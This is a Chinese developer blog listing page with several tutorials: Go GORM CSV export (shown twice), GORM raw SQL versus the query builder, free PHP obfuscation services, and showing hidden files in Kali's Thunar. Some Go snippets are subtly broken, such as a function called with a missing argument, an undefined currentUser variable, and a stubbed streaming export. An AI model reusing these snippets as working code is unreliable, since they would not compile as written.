找到
704
篇与
阿贵
相关的结果
- 第 71 页
-
 使用GORM框架从MySQL导出CSV文件的完整指南:原理、实践与应用场景 使用GORM框架从MySQL导出CSV文件的完整指南:原理、实践与应用场景 在现代Web应用开发中,数据导出是极其常见的需求。无论是生成报表、数据备份还是系统间数据交换,CSV(逗号分隔值)格式因其简单通用而成为首选。本文将深入探讨如何使用Go语言的GORM框架从MySQL数据库高效导出CSV文件,并分析各种实际应用场景中的最佳实践。 go.jpg图片 为什么需要从数据库导出CSV文件? 1. 数据可移植性需求 CSV作为纯文本格式,几乎能被所有数据处理工具识别。当需要将数据迁移到新系统、与合作伙伴共享或导入到Excel等分析工具时,CSV是最便捷的中介格式。例如,电商平台可能需要定期将订单数据导出供财务团队分析。 2. 报表生成与业务分析 许多业务部门(如市场、销售)需要定期获取数据快照进行趋势分析。通过自动化CSV导出,可以避免他们直接访问生产数据库,既满足了需求又保障了数据安全。 3. 系统间数据交换 在企业IT生态中,不同系统往往需要通过文件进行数据交互。CSV因其简单性成为系统集成中的"通用语言"。比如ERP系统可能需要从HR系统获取员工数据更新。 4. 数据备份与归档 虽然数据库有自己的备份机制,但将关键数据以CSV格式额外备份提供了更灵活的恢复选项。特别是当需要部分恢复或跨版本迁移时。 5. 法律合规要求 某些行业法规(如GDPR)要求企业能够按需提供用户数据。CSV导出功能使这种合规需求更容易实现。 GORM基础导出方案 方案1:直接查询导出(适合小数据量) func ExportUsersToCSV(db *gorm.DB, filename string) error { file, err := os.Create(filename) if err != nil { return err } defer file.Close() writer := csv.NewWriter(file) defer writer.Flush() // 写入CSV头部 headers := []string{"ID", "Name", "Email", "CreatedAt"} if err := writer.Write(headers); err != nil { return err } // 分批查询数据 var users []User result := db.FindInBatches(&users, 1000, func(tx *gorm.DB, batch int) error { for _, user := range users { record := []string{ strconv.Itoa(int(user.ID)), user.Name, user.Email, user.CreatedAt.Format(time.RFC3339), } if err := writer.Write(record); err != nil { return err } } return nil }) return result.Error }优点: 实现简单直接 内存效率高(使用FindInBatches分批处理) 缺点: 同步操作会阻塞主线程 大数据量时响应时间较长 方案2:使用GORM Raw SQL导出(复杂查询场景) 当需要执行复杂JOIN查询或自定义字段时,可以使用Raw SQL: func ExportOrderReportToCSV(db *gorm.DB, filename string) error { file, err := os.Create(filename) if err != nil { return err } defer file.Close() writer := csv.NewWriter(file) defer writer.Flush() // 执行复杂SQL查询 rows, err := db.Raw(` SELECT o.id, u.name as user_name, o.amount, o.created_at, COUNT(i.id) as item_count FROM orders o JOIN users u ON o.user_id = u.id LEFT JOIN order_items i ON o.id = i.order_id GROUP BY o.id `).Rows() if err != nil { return err } defer rows.Close() // 获取列名作为CSV头部 columns, err := rows.Columns() if err != nil { return err } writer.Write(columns) // 处理结果集 values := make([]interface{}, len(columns)) valuePtrs := make([]interface{}, len(columns)) for rows.Next() { for i := range columns { valuePtrs[i] = &values[i] } if err := rows.Scan(valuePtrs...); err != nil { return err } record := make([]string, len(columns)) for i, val := range values { if val == nil { record[i] = "" } else { record[i] = fmt.Sprintf("%v", val) } } writer.Write(record) } return rows.Err() }高级导出技术 1. 异步导出与进度跟踪(大数据量场景) 对于大量数据导出,应该采用异步处理模式: func AsyncExportToCSV(db *gorm.DB, exportType string, userID uint) (string, error) { // 生成唯一任务ID taskID := uuid.New().String() go func() { // 更新任务状态为处理中 cache.Set(fmt.Sprintf("export:%s:status", taskID), "processing", 0) // 实际导出逻辑 filename := fmt.Sprintf("/exports/%s_%s.csv", exportType, taskID) err := performExport(db, exportType, filename) // 更新任务状态 if err != nil { cache.Set(fmt.Sprintf("export:%s:status", taskID), "failed", 24*time.Hour) cache.Set(fmt.Sprintf("export:%s:error", taskID), err.Error(), 24*time.Hour) } else { cache.Set(fmt.Sprintf("export:%s:status", taskID), "completed", 24*time.Hour) cache.Set(fmt.Sprintf("export:%s:url", taskID), filename, 24*time.Hour) } }() return taskID, nil } // 客户端可以通过轮询检查状态 func GetExportStatus(taskID string) (string, string, error) { status, err := cache.Get(fmt.Sprintf("export:%s:status", taskID)).Result() if err != nil { return "", "", err } if status == "completed" { url, _ := cache.Get(fmt.Sprintf("export:%s:url", taskID)).Result() return status, url, nil } else if status == "failed" { errMsg, _ := cache.Get(fmt.Sprintf("export:%s:error", taskID)).Result() return status, errMsg, nil } return status, "", nil }2. 内存优化技术(超大数据集) 处理百万级数据时,需要特殊的内存管理: func ExportLargeDataset(db *gorm.DB, query *gorm.DB, filename string) error { file, err := os.Create(filename) if err != nil { return err } defer file.Close() writer := csv.NewWriter(file) defer writer.Flush() // 使用游标而非一次性加载 rows, err := query.Rows() if err != nil { return err } defer rows.Close() // 获取列类型信息 colTypes, err := rows.ColumnTypes() if err != nil { return err } // 写入头部 columns, err := rows.Columns() if err != nil { return err } writer.Write(columns) // 缓冲处理 buf := make([]interface{}, len(columns)) for i := range buf { buf[i] = new(sql.RawBytes) } batch := 0 for rows.Next() { if err := rows.Scan(buf...); err != nil { return err } record := make([]string, len(columns)) for i, col := range buf { rb := *(col.(*sql.RawBytes)) if rb == nil { record[i] = "" } else { // 根据列类型进行特殊处理 switch colTypes[i].DatabaseTypeName() { case "DATETIME", "TIMESTAMP": record[i] = formatDateTime(rb) case "DECIMAL": record[i] = strings.TrimSpace(string(rb)) default: record[i] = string(rb) } } } if err := writer.Write(record); err != nil { return err } batch++ if batch%10000 == 0 { writer.Flush() if err := writer.Error(); err != nil { return err } } } return rows.Err() }3. 导出文件压缩与分片 对于特别大的导出文件,可以考虑: func ExportAndCompress(db *gorm.DB, filename string) error { // 创建临时CSV文件 tmpCSV := filename + ".tmp" if err := ExportUsersToCSV(db, tmpCSV); err != nil { return err } defer os.Remove(tmpCSV) // 创建ZIP文件 zipFile, err := os.Create(filename) if err != nil { return err } defer zipFile.Close() zipWriter := zip.NewWriter(zipFile) defer zipWriter.Close() // 添加CSV到ZIP csvFile, err := os.Open(tmpCSV) if err != nil { return err } defer csvFile.Close() info, err := csvFile.Stat() if err != nil { return err } header, err := zip.FileInfoHeader(info) if err != nil { return err } header.Name = filepath.Base(filename) + ".csv" header.Method = zip.Deflate writer, err := zipWriter.CreateHeader(header) if err != nil { return err } _, err = io.Copy(writer, csvFile) return err }生产环境最佳实践 1. 安全性考虑 敏感数据过滤:确保导出功能有适当的权限控制 func (u *User) CanExport(userRole string) bool { return userRole == "admin" || (userRole == "manager" && u.Department == currentUser.Department) } 文件访问控制:导出的文件应存储在非web根目录,并通过安全方式分发 2. 性能优化 索引优化:确保导出查询使用适当的索引 连接池配置:调整GORM的连接池参数 sqlDB, err := db.DB() sqlDB.SetMaxIdleConns(10) sqlDB.SetMaxOpenConns(100) sqlDB.SetConnMaxLifetime(time.Hour) 3. 错误处理与日志 func ExportWithRetry(db *gorm.DB, exportFunc func(*gorm.DB) error, maxRetries int) error { var lastErr error for i := 0; i < maxRetries; i++ { if err := exportFunc(db); err != nil { lastErr = err log.Printf("导出尝试 %d 失败: %v", i+1, err) time.Sleep(time.Second * time.Duration(math.Pow(2, float64(i)))) continue } return nil } return fmt.Errorf("导出失败,最大重试次数 %d 次: %v", maxRetries, lastErr) }4. 监控与告警 func InstrumentedExport(db *gorm.DB) error { start := time.Now() defer func() { duration := time.Since(start) metrics.ExportDuration.Observe(duration.Seconds()) if duration > 30*time.Second { alert.Send("长时间导出操作", fmt.Sprintf("耗时: %v", duration)) } }() return ExportUsersToCSV(db) }常见问题解决方案 1. 特殊字符处理 CSV中的逗号、引号等特殊字符需要转义: func csvEscape(s string) string { if strings.ContainsAny(s, `,"`) { return `"` + strings.ReplaceAll(s, `"`, `""`) + `"` } return s }2. 字符编码问题 确保使用UTF-8编码: file, err := os.Create(filename) if err != nil { return err } // 写入UTF-8 BOM头(可选) file.Write([]byte{0xEF, 0xBB, 0xBF}) writer := csv.NewWriter(file)3. 内存溢出处理 使用流式处理避免大内存占用: func StreamExportToCSV(db *gorm.DB, w io.Writer) error { writer := csv.NewWriter(w) defer writer.Flush() rows, err := db.Model(&User{}).Rows() if err != nil { return err } defer rows.Close() // ...流式处理逻辑 }替代方案比较 方案优点缺点适用场景直接GORM查询简单易用,类型安全内存消耗大中小数据量Raw SQL灵活,性能好需要手动映射字段复杂查询数据库工具(mysqldump)性能最好依赖外部工具全表备份ETL工具功能强大系统复杂企业级数据集成总结与建议 小数据量:直接使用GORM的Find或FindInBatches方法,简单高效 中等数据量:结合Raw SQL和分批处理,平衡性能与内存使用 大数据量:采用流式处理+异步导出+压缩分片技术 企业级需求:考虑专门的ETL工具或数据管道解决方案 终极建议:根据你的具体数据规模、性能需求和团队技能选择最合适的方案。对于大多数Web应用,GORM的FindInBatches配合适当的流式处理已经足够,同时保持了代码的简洁性和可维护性。 通过本文介绍的技术,你应该能够在Go应用中构建出健壮、高效的CSV导出功能,满足各种业务场景的需求。记住,良好的导出功能不仅要考虑技术实现,还需要关注用户体验、安全性和可维护性等全方位因素。
使用GORM框架从MySQL导出CSV文件的完整指南:原理、实践与应用场景 使用GORM框架从MySQL导出CSV文件的完整指南:原理、实践与应用场景 在现代Web应用开发中,数据导出是极其常见的需求。无论是生成报表、数据备份还是系统间数据交换,CSV(逗号分隔值)格式因其简单通用而成为首选。本文将深入探讨如何使用Go语言的GORM框架从MySQL数据库高效导出CSV文件,并分析各种实际应用场景中的最佳实践。 go.jpg图片 为什么需要从数据库导出CSV文件? 1. 数据可移植性需求 CSV作为纯文本格式,几乎能被所有数据处理工具识别。当需要将数据迁移到新系统、与合作伙伴共享或导入到Excel等分析工具时,CSV是最便捷的中介格式。例如,电商平台可能需要定期将订单数据导出供财务团队分析。 2. 报表生成与业务分析 许多业务部门(如市场、销售)需要定期获取数据快照进行趋势分析。通过自动化CSV导出,可以避免他们直接访问生产数据库,既满足了需求又保障了数据安全。 3. 系统间数据交换 在企业IT生态中,不同系统往往需要通过文件进行数据交互。CSV因其简单性成为系统集成中的"通用语言"。比如ERP系统可能需要从HR系统获取员工数据更新。 4. 数据备份与归档 虽然数据库有自己的备份机制,但将关键数据以CSV格式额外备份提供了更灵活的恢复选项。特别是当需要部分恢复或跨版本迁移时。 5. 法律合规要求 某些行业法规(如GDPR)要求企业能够按需提供用户数据。CSV导出功能使这种合规需求更容易实现。 GORM基础导出方案 方案1:直接查询导出(适合小数据量) func ExportUsersToCSV(db *gorm.DB, filename string) error { file, err := os.Create(filename) if err != nil { return err } defer file.Close() writer := csv.NewWriter(file) defer writer.Flush() // 写入CSV头部 headers := []string{"ID", "Name", "Email", "CreatedAt"} if err := writer.Write(headers); err != nil { return err } // 分批查询数据 var users []User result := db.FindInBatches(&users, 1000, func(tx *gorm.DB, batch int) error { for _, user := range users { record := []string{ strconv.Itoa(int(user.ID)), user.Name, user.Email, user.CreatedAt.Format(time.RFC3339), } if err := writer.Write(record); err != nil { return err } } return nil }) return result.Error }优点: 实现简单直接 内存效率高(使用FindInBatches分批处理) 缺点: 同步操作会阻塞主线程 大数据量时响应时间较长 方案2:使用GORM Raw SQL导出(复杂查询场景) 当需要执行复杂JOIN查询或自定义字段时,可以使用Raw SQL: func ExportOrderReportToCSV(db *gorm.DB, filename string) error { file, err := os.Create(filename) if err != nil { return err } defer file.Close() writer := csv.NewWriter(file) defer writer.Flush() // 执行复杂SQL查询 rows, err := db.Raw(` SELECT o.id, u.name as user_name, o.amount, o.created_at, COUNT(i.id) as item_count FROM orders o JOIN users u ON o.user_id = u.id LEFT JOIN order_items i ON o.id = i.order_id GROUP BY o.id `).Rows() if err != nil { return err } defer rows.Close() // 获取列名作为CSV头部 columns, err := rows.Columns() if err != nil { return err } writer.Write(columns) // 处理结果集 values := make([]interface{}, len(columns)) valuePtrs := make([]interface{}, len(columns)) for rows.Next() { for i := range columns { valuePtrs[i] = &values[i] } if err := rows.Scan(valuePtrs...); err != nil { return err } record := make([]string, len(columns)) for i, val := range values { if val == nil { record[i] = "" } else { record[i] = fmt.Sprintf("%v", val) } } writer.Write(record) } return rows.Err() }高级导出技术 1. 异步导出与进度跟踪(大数据量场景) 对于大量数据导出,应该采用异步处理模式: func AsyncExportToCSV(db *gorm.DB, exportType string, userID uint) (string, error) { // 生成唯一任务ID taskID := uuid.New().String() go func() { // 更新任务状态为处理中 cache.Set(fmt.Sprintf("export:%s:status", taskID), "processing", 0) // 实际导出逻辑 filename := fmt.Sprintf("/exports/%s_%s.csv", exportType, taskID) err := performExport(db, exportType, filename) // 更新任务状态 if err != nil { cache.Set(fmt.Sprintf("export:%s:status", taskID), "failed", 24*time.Hour) cache.Set(fmt.Sprintf("export:%s:error", taskID), err.Error(), 24*time.Hour) } else { cache.Set(fmt.Sprintf("export:%s:status", taskID), "completed", 24*time.Hour) cache.Set(fmt.Sprintf("export:%s:url", taskID), filename, 24*time.Hour) } }() return taskID, nil } // 客户端可以通过轮询检查状态 func GetExportStatus(taskID string) (string, string, error) { status, err := cache.Get(fmt.Sprintf("export:%s:status", taskID)).Result() if err != nil { return "", "", err } if status == "completed" { url, _ := cache.Get(fmt.Sprintf("export:%s:url", taskID)).Result() return status, url, nil } else if status == "failed" { errMsg, _ := cache.Get(fmt.Sprintf("export:%s:error", taskID)).Result() return status, errMsg, nil } return status, "", nil }2. 内存优化技术(超大数据集) 处理百万级数据时,需要特殊的内存管理: func ExportLargeDataset(db *gorm.DB, query *gorm.DB, filename string) error { file, err := os.Create(filename) if err != nil { return err } defer file.Close() writer := csv.NewWriter(file) defer writer.Flush() // 使用游标而非一次性加载 rows, err := query.Rows() if err != nil { return err } defer rows.Close() // 获取列类型信息 colTypes, err := rows.ColumnTypes() if err != nil { return err } // 写入头部 columns, err := rows.Columns() if err != nil { return err } writer.Write(columns) // 缓冲处理 buf := make([]interface{}, len(columns)) for i := range buf { buf[i] = new(sql.RawBytes) } batch := 0 for rows.Next() { if err := rows.Scan(buf...); err != nil { return err } record := make([]string, len(columns)) for i, col := range buf { rb := *(col.(*sql.RawBytes)) if rb == nil { record[i] = "" } else { // 根据列类型进行特殊处理 switch colTypes[i].DatabaseTypeName() { case "DATETIME", "TIMESTAMP": record[i] = formatDateTime(rb) case "DECIMAL": record[i] = strings.TrimSpace(string(rb)) default: record[i] = string(rb) } } } if err := writer.Write(record); err != nil { return err } batch++ if batch%10000 == 0 { writer.Flush() if err := writer.Error(); err != nil { return err } } } return rows.Err() }3. 导出文件压缩与分片 对于特别大的导出文件,可以考虑: func ExportAndCompress(db *gorm.DB, filename string) error { // 创建临时CSV文件 tmpCSV := filename + ".tmp" if err := ExportUsersToCSV(db, tmpCSV); err != nil { return err } defer os.Remove(tmpCSV) // 创建ZIP文件 zipFile, err := os.Create(filename) if err != nil { return err } defer zipFile.Close() zipWriter := zip.NewWriter(zipFile) defer zipWriter.Close() // 添加CSV到ZIP csvFile, err := os.Open(tmpCSV) if err != nil { return err } defer csvFile.Close() info, err := csvFile.Stat() if err != nil { return err } header, err := zip.FileInfoHeader(info) if err != nil { return err } header.Name = filepath.Base(filename) + ".csv" header.Method = zip.Deflate writer, err := zipWriter.CreateHeader(header) if err != nil { return err } _, err = io.Copy(writer, csvFile) return err }生产环境最佳实践 1. 安全性考虑 敏感数据过滤:确保导出功能有适当的权限控制 func (u *User) CanExport(userRole string) bool { return userRole == "admin" || (userRole == "manager" && u.Department == currentUser.Department) } 文件访问控制:导出的文件应存储在非web根目录,并通过安全方式分发 2. 性能优化 索引优化:确保导出查询使用适当的索引 连接池配置:调整GORM的连接池参数 sqlDB, err := db.DB() sqlDB.SetMaxIdleConns(10) sqlDB.SetMaxOpenConns(100) sqlDB.SetConnMaxLifetime(time.Hour) 3. 错误处理与日志 func ExportWithRetry(db *gorm.DB, exportFunc func(*gorm.DB) error, maxRetries int) error { var lastErr error for i := 0; i < maxRetries; i++ { if err := exportFunc(db); err != nil { lastErr = err log.Printf("导出尝试 %d 失败: %v", i+1, err) time.Sleep(time.Second * time.Duration(math.Pow(2, float64(i)))) continue } return nil } return fmt.Errorf("导出失败,最大重试次数 %d 次: %v", maxRetries, lastErr) }4. 监控与告警 func InstrumentedExport(db *gorm.DB) error { start := time.Now() defer func() { duration := time.Since(start) metrics.ExportDuration.Observe(duration.Seconds()) if duration > 30*time.Second { alert.Send("长时间导出操作", fmt.Sprintf("耗时: %v", duration)) } }() return ExportUsersToCSV(db) }常见问题解决方案 1. 特殊字符处理 CSV中的逗号、引号等特殊字符需要转义: func csvEscape(s string) string { if strings.ContainsAny(s, `,"`) { return `"` + strings.ReplaceAll(s, `"`, `""`) + `"` } return s }2. 字符编码问题 确保使用UTF-8编码: file, err := os.Create(filename) if err != nil { return err } // 写入UTF-8 BOM头(可选) file.Write([]byte{0xEF, 0xBB, 0xBF}) writer := csv.NewWriter(file)3. 内存溢出处理 使用流式处理避免大内存占用: func StreamExportToCSV(db *gorm.DB, w io.Writer) error { writer := csv.NewWriter(w) defer writer.Flush() rows, err := db.Model(&User{}).Rows() if err != nil { return err } defer rows.Close() // ...流式处理逻辑 }替代方案比较 方案优点缺点适用场景直接GORM查询简单易用,类型安全内存消耗大中小数据量Raw SQL灵活,性能好需要手动映射字段复杂查询数据库工具(mysqldump)性能最好依赖外部工具全表备份ETL工具功能强大系统复杂企业级数据集成总结与建议 小数据量:直接使用GORM的Find或FindInBatches方法,简单高效 中等数据量:结合Raw SQL和分批处理,平衡性能与内存使用 大数据量:采用流式处理+异步导出+压缩分片技术 企业级需求:考虑专门的ETL工具或数据管道解决方案 终极建议:根据你的具体数据规模、性能需求和团队技能选择最合适的方案。对于大多数Web应用,GORM的FindInBatches配合适当的流式处理已经足够,同时保持了代码的简洁性和可维护性。 通过本文介绍的技术,你应该能够在Go应用中构建出健壮、高效的CSV导出功能,满足各种业务场景的需求。记住,良好的导出功能不仅要考虑技术实现,还需要关注用户体验、安全性和可维护性等全方位因素。
-
Go语言GORM框架:原生SQL与SQL生成器的深度对比与选型指南 Go语言GORM框架:原生SQL与SQL生成器的深度对比与选型指南 在Go语言的数据库操作领域,GORM作为最受欢迎的ORM框架之一,提供了两种主要的数据操作方式:原生SQL执行和SQL生成器。这两种方式各有特点,适用于不同的开发场景。本文将深入分析它们的差异,帮助开发者做出明智的技术选型。 go.jpg图片 原生SQL与SQL生成器的核心差异 1. 语法与使用方式 原生SQL在GORM中主要通过Raw()和Exec()方法实现。Raw()用于查询操作并映射结果到结构体,而Exec()用于执行不返回结果集的增删改操作。这种方式要求开发者直接编写完整的SQL语句,保留了SQL的全部表达能力。 // Raw()示例:查询并映射结果 var user User db.Raw("SELECT id, name, age FROM users WHERE id = ?", 3).Scan(&user) // Exec()示例:执行更新操作 result := db.Exec("UPDATE users SET name = ? WHERE id = ?", "John", 1) rowsAffected := result.RowsAffectedSQL生成器则采用链式调用和面向对象的方式构建查询,GORM内部将这些调用转换为最终的SQL语句。这种方式抽象了SQL语法,提供了更符合Go语言习惯的API。 // SQL生成器示例 db.Model(&User{}). Select("name, sum(age) as total"). Where("name LIKE ?", "group%"). Group("name"). Limit(10). Offset(10). Find(&result)2. 安全性与注入防护 原生SQL方式需要开发者自行处理参数绑定,如果不当使用字符串拼接,容易引入SQL注入风险。而SQL生成器通过方法调用和参数绑定自动处理安全问题,大大降低了注入的可能性。 3. 灵活性与控制力 原生SQL提供了完全的灵活性,可以执行任意复杂的SQL语句,包括数据库特定的语法和高级功能。SQL生成器虽然覆盖了大多数常见场景,但在处理极端复杂的查询时可能显得力不从心。 4. 开发效率与可维护性 SQL生成器通过链式调用和结构体映射显著提高了开发效率,特别是在CRUD操作和简单关联查询场景下。原生SQL虽然编写起来更直接,但在模型变更时需要手动调整多处SQL语句,维护成本较高。 5. 性能考量 在简单查询场景下,原生SQL通常有轻微的性能优势,因为它避免了ORM的抽象层开销。但对于大多数应用来说,这种差异可以忽略不计,而且SQL生成器提供了如预加载等优化机制来减少查询次数。 实际应用场景对比 适合使用原生SQL的场景 复杂报表查询:涉及多表连接、子查询和复杂聚合函数的报表类查询 数据库特定功能:如窗口函数、CTE(Common Table Expressions)等高级特性 批量操作优化:需要精细控制的大批量数据插入或更新 已有SQL迁移:将现有SQL语句迁移到Go项目时 性能关键路径:对性能极其敏感的核心业务逻辑 适合使用SQL生成器的场景 常规CRUD操作:简单的增删改查操作 快速原型开发:需要快速迭代的业务场景 团队协作项目:统一代码风格,降低新人学习成本 数据库迁移:利用GORM的AutoMigrate功能管理表结构变更 关联查询:处理一对多、多对多等关系时更直观 开发者选型建议 1. 基于项目阶段的选择 早期阶段/初创项目:优先考虑SQL生成器,快速实现业务逻辑,不必过早优化。GORM的代码生成工具如GEN可以进一步提升效率。 成熟阶段/性能敏感项目:在已识别出的性能瓶颈处引入原生SQL,保持其他部分使用SQL生成器。 2. 基于团队技能的选择 SQL熟练团队:可以更多使用原生SQL,发挥SQL的全部能力。 Go为主团队:优先使用SQL生成器,减少上下文切换,提高开发效率。 3. 混合使用策略 实际上,许多成功的项目采用了混合策略: 80%常规操作使用SQL生成器 20%复杂场景使用原生SQL 通过GEN等工具生成安全的自定义查询 // 混合使用示例 // 使用SQL生成器进行常规查询 users, err := db.Model(&User{}).Where("age > ?", 18).Find() // 复杂报表使用原生SQL var reportData Report db.Raw(` SELECT u.name, COUNT(o.id) as order_count, SUM(o.amount) as total_amount FROM users u LEFT JOIN orders o ON u.id = o.user_id WHERE u.created_at > ? GROUP BY u.id HAVING COUNT(o.id) > ? `, startDate, minOrders).Scan(&reportData)GORM最佳实践 结构体标签合理使用:正确定义模型字段的gorm标签,如primaryKey、unique等 连接池配置:合理设置数据库连接池参数,避免资源浪费 错误处理:始终检查GORM操作的错误返回,避免忽略潜在问题 事务管理:使用db.Transaction()确保数据一致性 性能监控:使用GORM的Debug模式或插件记录慢查询 考虑使用GEN:对于大型项目,考虑使用GORM的代码生成工具GEN,它提供了类型安全的查询API并防止SQL注入 // GEN示例 g := gen.NewGenerator(gen.Config{ OutPath: "../dal/query", ModelPkgPath: "../dal/model", }) g.UseDB(db) g.ApplyBasic(model.User{}) g.Execute() // 生成的类型安全查询 user, err := u.Where(u.ID.Eq(5)).Take()替代方案比较 当GORM的两种方式都不完全符合需求时,可以考虑其他Go数据库工具: sqlx:提供更接近原生SQL的体验,同时简化了结果集映射 ent:Facebook开发的代码生成ORM,类型安全且性能优秀 XORM:介于GORM和sqlx之间,提供简单易用的API 结论 GORM的原生SQL和SQL生成器各有优劣,没有绝对的好坏之分。明智的开发者会根据具体场景灵活选择: 优先使用SQL生成器:提高开发效率,保证代码一致性 谨慎使用原生SQL:处理复杂场景,优化性能关键路径 考虑混合使用:结合两者优势,必要时引入GEN等工具 评估替代方案:根据项目特点,选择最适合的数据库工具 最终,技术选型应基于项目需求、团队技能和长期维护成本综合考虑,而非单纯追求技术先进性或个人偏好。
-
PHP代码加密保护:GOTO、ENPHP、NONAME三种免费加密方案对比 PHP代码加密保护:GOTO、ENPHP、NONAME三种免费加密方案对比 在PHP开发领域,保护知识产权是许多开发者关注的重点。php.javait.cn平台提供了三种免费的PHP代码加密方式:GOTO、ENPHP和NONAME加密。本文将深入分析这三种加密技术的特点、优势和使用场景,帮助开发者选择最适合自己项目的保护方案。 phpjm.jpg图片 一、为什么需要PHP代码加密? PHP作为解释型语言,源代码通常以明文形式部署在服务器上,这带来了几个问题: 知识产权风险:客户或竞争对手可以轻易获取并复制您的核心代码 安全漏洞暴露:未加密的代码可能暴露系统架构和安全机制 商业授权困难:难以控制代码的二次分发和未授权使用 代码加密通过对源代码进行混淆和转换,在不影响功能的前提下提高代码的逆向工程难度,有效保护开发者的权益。 二、php.javait.cn平台三大加密方案详解 1. GOTO加密技术 核心原理: GOTO加密采用控制流混淆技术,通过将线性代码转换为复杂的跳转结构,大幅增加代码阅读难度。 主要特点: 保留原始变量名和函数名,但执行流程难以追踪 使用大量goto语句重构程序逻辑 加密后代码体积增加约15-30% 性能损耗约5-10% 适用场景: 需要快速加密的中小型项目 对性能要求不苛刻的应用 希望保留部分代码可读性的情况 示例代码片段(加密前): function calculate($a, $b) { return $a + $b; }加密后可能形式: function calculate($a, $b) { $x = $a; goto L1; L3: return $y; goto L4; L1: $y = $x + $b; goto L3; L4: }2. ENPHP加密技术 核心原理: ENPHP采用词法分析和字节码转换技术,将PHP代码转换为自定义的中间表示形式。 主要特点: 完全替换变量名和函数名为无意义字符串 内置反调试机制 支持加密前后文件校验 代码体积基本不变 性能损耗约3-8% 适用场景: 商业级PHP应用保护 需要分发代码给客户的环境 对代码保密性要求高的项目 示例加密效果: function ab12cd34($ef56gh78, $ij90kl12) { return $ef56gh78 + $ij90kl12; }3. NONAME加密技术 核心原理: NONAME采用多层加密和动态解密技术,运行时才还原真实代码。 主要特点: 最高级别的保护强度 加密后代码完全不可读 需要特定扩展支持运行 代码体积可能增加50%以上 性能损耗约10-20% 适用场景: 核心算法保护 高价值商业代码 对安全性要求极高的场景 典型加密特征: eval(gzinflate(base64_decode('...加密数据...')));三、三种加密方案对比分析 特性GOTO加密ENPHP加密NONAME加密可读性部分保留完全混淆完全不可读性能影响5-10%3-8%10-20%文件体积+15-30%基本不变+50%以上兼容性无需扩展无需扩展需要扩展支持保护强度中等较高极高适用规模中小项目商业项目核心代码四、如何选择合适的加密方案? 评估项目需求: 如果只是防止简单抄袭,GOTO加密足够 商业项目分发建议使用ENPHP 核心算法保护首选NONAME 考虑运行环境: 无法安装扩展的环境避免NONAME 性能敏感场景慎用NONAME 平衡保护与维护: 需要后期调试的项目不宜过度加密 频繁更新的代码考虑加密速度 五、使用php.javait.cn加密的注意事项 备份原始代码:加密是不可逆操作,务必保留未加密版本 测试加密结果:加密后应在测试环境验证所有功能 了解限制:某些加密方式可能与特定框架或函数不兼容 性能基准测试:评估加密对系统负载的影响 法律合规:确保加密不违反项目依赖的开源协议 六、加密之外的补充保护措施 代码分片:将敏感部分分离为独立加密模块 许可证控制:结合加密与授权验证系统 服务器保护:配合文件权限和服务器安全配置 法律手段:完善的合同和版权声明 结语 php.javait.cn提供的GOTO、ENPHP和NONAME三种免费加密方案,为PHP开发者提供了多层次的代码保护选择。理解每种技术的特性和适用场景,才能为项目选择最佳的防护策略。记住,没有绝对安全的加密,但合理的保护能显著提高侵权门槛,有效捍卫您的开发成果。 无论选择哪种方案,建议开发者先在小规模代码上测试,确保兼容性和功能完整性,再应用到整个项目。在知识产权保护日益重要的今天,掌握代码加密技术已成为PHP开发者的必备技能之一。
-
2025年Kali Linux最新版:如何快速显示隐藏文件(免装Nautilus,Thunar终极指南) 标题:2025年Kali Linux最新版:如何快速显示隐藏文件(免装Nautilus,Thunar终极指南) 副标题:无需额外工具,3秒解锁隐藏文件!安全研究人员必备技能 引言 在Kali Linux 2025中,隐藏文件(如.local、.bashrc)默认不可见,但渗透测试和数据分析常需访问这些关键目录。本文将教你直接用默认的Thunar文件管理器快速显示隐藏文件,无需安装Nautilus或其他工具,保持系统纯净高效! kali.jpg图片 一、为什么Kali 2025默认隐藏文件? 安全防护:防止误删系统配置文件(如.profile、.ssh)。 界面简洁:减少用户干扰,聚焦核心文件。 行业惯例:Linux/Unix系统普遍以.开头标记隐藏文件。 二、3种方法显示隐藏文件(Thunar版) 方法1:快捷键秒开(最快!) 打开Thunar文件管理器(桌面或菜单中的“Files”)。 按下 Ctrl + H → 立即显示所有隐藏文件! 再次按 Ctrl + H 可重新隐藏。 适用场景:快速查看.local/share/sqlmap等渗透工具输出。 方法2:菜单操作(可视化指引) 点击Thunar顶部菜单栏 View(查看) → Show Hidden Files(显示隐藏文件)。 若菜单栏隐藏,按 F10 唤出。 方法3:终端命令(强制刷新) thunar ~/ & # 启动Thunar并自动显示家目录 配合Ctrl + H使用,适合习惯命令行的用户。 三、为什么推荐Thunar而非Nautilus? | 对比项 | Thunar(Kali默认) | Nautilus(GNOME) | |------------------|-----------------------------|-------------------------------| | 资源占用 | 极低,适合渗透测试环境 | 较高,可能拖慢老旧设备 | | 功能完整性 | 支持快捷键、批量重命名 | 依赖GNOME生态,功能冗余 | | 兼容性 | 完美适配XFCE/Kali | 需额外安装,可能冲突 | 四、实战案例:查看SQLMap扫描结果 按 Ctrl + H 显示隐藏文件。 进入路径: /home/kali/.local/share/sqlmap/output/ 右键文件 → 用文本编辑器/VS Code打开,分析漏洞日志。 五、常见问题解答 ❓ Q1:按Ctrl + H无效? 确认Thunar为默认文件管理器(终端运行xdg-mime query default inode/directory)。 尝试重启Thunar:killall thunar && thunar & ❓ Q2:如何永久显示隐藏文件? 编辑Thunar配置: echo "ShowHidden=true" >> ~/.config/Thunar/thunarrc 结语 掌握Thunar的隐藏文件管理,能让你在Kali 2025中更高效地处理安全任务。无需安装额外工具,一个快捷键即可解锁完整文件系统!
-
